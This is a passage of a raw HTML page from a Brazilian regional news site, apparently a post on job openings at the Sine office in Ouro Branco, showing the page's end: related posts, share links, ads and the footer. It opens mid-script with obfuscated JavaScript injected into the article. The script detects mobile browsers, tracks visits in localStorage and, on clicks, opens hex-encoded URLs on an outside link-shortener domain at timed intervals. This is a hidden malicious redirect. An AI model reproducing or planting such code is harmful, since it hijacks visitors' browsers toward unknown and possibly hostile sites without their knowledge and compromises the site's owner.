_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2025/04/16/sine-de-congonhas-oferece-149-vagas-de-emprego-hoje-16-corra-e-garanta-a-sua/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/vagas-3-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">SINE de Congonhas oferece 149 vagas de emprego hoje (16); corra e garanta a sua!</h2></div></div></a><a href="https://correiodeminas.com.br/2020/08/19/sua-chance-de-emprego-e-hoje-confira-as-vagas-no-sine-de-lafaiete/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-emprego-5-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Sua chance de emprego é hoje!  Confira as vagas no Sine de Lafaiete</h2></div></div></a><a href="https://correiodeminas.com.br/2023/07/31/comecam-nesta-segunda-feira-31-7-inscricoes-para-mais-de-19-mil-vagas-do-concurso-publico-da-secretaria-de-educacao-de-mg/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/Concursos-publicos-1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Começam nesta segunda-feira (31/7) inscrições para mais de 19 mil vagas do concurso público da Secre...</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2019/03/11/oportunidades-no-sine-de-ouro-branco-2/" data-a2a-title="Oportunidades no Sine de Ouro Branco"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F03%2F11%2Foportunidades-no-sine-de-ouro-branco-2%2F&amp;linkname=Oportunidades%20no%20Sine%20de%20Ouro%20Branco" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/emprego/" rel="category tag">Emprego</a></span><span class="tags-links">Marcado com <a href="https://correiodeminas.com.br/tag/empregos/" rel="tag">empregos</a>, <a href="https://correiodeminas.com.br/tag/oportunidades/" rel="tag">oportunidades</a>, <a href="https://correiodeminas.com.br/tag/ouro-branco/" rel="tag">ouro branco</a>, <a href="https://correiodeminas.com.br/tag/sine/" rel="tag">Sine</a>, <a href="https://correiodeminas.com.br/tag/vagas/" rel="tag">Vagas</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-50140 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2019/03/11/veja-as-oportunidades-do-sine-de-conselheiro-lafaiete-3/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Veja as oportunidades do Sine de Conselheiro Lafaiete</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2019/03/11/idoso-de-bicicleta-e-atropelado-por-caminhao/" rel="next">Idoso de bicicleta é atropelado por caminhão&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/animais-na-pista-e-cochilo-ao-volante-dois-acidentes-sao-registrados-na-br-265/" aria-label="Animais na pista e cochilo ao volante: dois acidentes são registrados na BR-265"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/ac1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/animais-na-pista-e-cochilo-ao-volante-dois-acidentes-sao-registrados-na-br-265/">Animais na pista e cochilo ao volante: dois acidentes são registrados na BR-265</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/5-montanhas-em-minas-gerais-para-quem-ama-trilhas-e-natureza/" aria-label="5 montanhas em Minas Gerais para quem ama trilhas e natureza"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/1_7329791-eddba7694892491bbb3d604f75ad8b2d-63061310-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/5-montanhas-em-minas-gerais-para-quem-ama-trilhas-e-natureza/">5 montanhas em Minas Gerais para quem ama trilhas e natureza</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/trafico-na-praca-policia-flagra-adolescentes-com-maconha-e-cocaina/" aria-label="Tráfico na Praça: Polícia flagra adolescentes com maconha e cocaína"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/vicente-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/trafico-na-praca-policia-flagra-adolescentes-com-maconha-e-cocaina/">Tráfico na Praça: Polícia flagra adolescentes com maconha e cocaína</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/supermercados-ficam-proibidos-de-abrir-aos-domingos-a-partir-de-marco-em-estado-brasileiro/" aria-label="Supermercados ficam proibidos de abrir aos domingos a partir de março em estado brasileiro"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/1280x852-mercado-cred-ORION-PRODUCTION-shutterstock-2447670445-750x375-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/supermercados-ficam-proibidos-de-abrir-aos-domingos-a-partir-de-marco-em-estado-brasileiro/">Supermercados ficam proibidos de abrir aos domingos a partir de março em estado brasileiro</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/simbolos-no-novo-rg-o-que-significam-e-como-garantir-os-seus-no-documento/" aria-label="Símbolos no novo RG: o que significam e como garantir os seus no documento"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/34a63e6c-00d0-460d-a298-992acd3c75da-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/simbolos-no-novo-rg-o-que-significam-e-como-garantir-os-seus-no-documento/">Símbolos no novo RG: o que significam e como garantir os seus no documento</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/br-040-atropelamento-com-morte-tem-vitima-identificada/" aria-label="BR-040: atropelamento com morte tem vítima identificada"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/382702322_1546246126149079_49089065309827623_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" srcset="https://correiodeminas.com.br/wp-content/uploads/2026/01/382702322_1546246126149079_49089065309827623_n-150x150.jpg 150w, https://correiodeminas.com.br/wp-content/uploads/2026/01/382702322_1546246126149079_49089065309827623_n-300x300.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2026/01/382702322_1546246126149079_49089065309827623_n.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/br-040-atropelamento-com-morte-tem-vitima-identificada/">BR-040: atropelamento com morte tem vítima identificada</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/idosos-com-mais-de-60-anos-podem-estar-perdendo-esse-beneficio-essencial/" aria-label="Idosos com mais de 60 anos podem estar perdendo esse benefício essencial"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/352f7dac-4cda-40d4-ace8-4799b86323aa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/idosos-com-mais-de-60-anos-podem-estar-perdendo-esse-beneficio-essencial/">Idosos com mais de 60 anos podem estar perdendo esse benefício essencial</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/a-casa-caiu-jovem-e-presa-com-1-kg-de-pasta-base-de-cocaina-em-onibus-intermunicipal-na-br-267/" aria-label="A casa caiu! jovem é presa com 1 kg de pasta base de cocaína em ônibus intermunicipal na BR-267"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/dd-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/a-casa-caiu-jovem-e-presa-com-1-kg-de-pasta-base-de-cocaina-em-onibus-intermunicipal-na-br-267/">A casa caiu! jovem é presa com 1 kg de pasta base de cocaína em ônibus intermunicipal na BR-267</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/justica-barra-estrada-em-sao-goncalo-do-bacao-mg-por-falhas-ambientais-ligadas-a-terminal-de-minerio-2/" aria-label="Justiça barra estrada em São Gonçalo do Bação (MG) por falhas ambientais ligadas a terminal de minério"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Vista-Bacao.-Foto_-Matheus-Dias-1024x768-1-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/justica-barra-estrada-em-sao-goncalo-do-bacao-mg-por-falhas-ambientais-ligadas-a-terminal-de-minerio-2/">Justiça barra estrada em São Gonçalo do Bação (MG) por falhas ambientais ligadas a terminal de minério</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/cidade-fundada-em-1560-e-conhecida-como-a-atenas-brasileira-e-fica-no-nordeste/" aria-label="Cidade fundada em 1560 é conhecida como a Atenas brasileira e fica no Nordeste"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/panorc3a2mica-do-municc3adpio-f-01-vista-ac3a9rea-do-conjunto-arquitetc3b4nico-do-municc3adpio-penedo-al1-750x375-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/cidade-fundada-em-1560-e-conhecida-como-a-atenas-brasileira-e-fica-no-nordeste/">Cidade fundada em 1560 é conhecida como a Atenas brasileira e fica no Nordeste</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
